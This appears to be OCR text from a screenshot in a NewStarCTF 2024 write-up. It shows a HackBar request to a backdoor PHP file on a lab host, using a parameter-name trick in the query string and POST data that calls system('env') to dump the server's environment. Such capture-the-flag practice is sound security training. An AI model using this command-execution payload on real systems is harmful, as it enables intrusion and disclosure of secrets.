 “
PangBai loves you!
”
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://eci-2zea4sz6ovy1twe10kke.cloudeci1.ichunqiu.com/BacKd0or.v2d23AOPpDfEW5Ca.php?NewStar[CTF.2024=Welcome%0a
Post data Referer User Agent Cookies Clear All
papa=TfflxoU0ry7c&func=system&args=env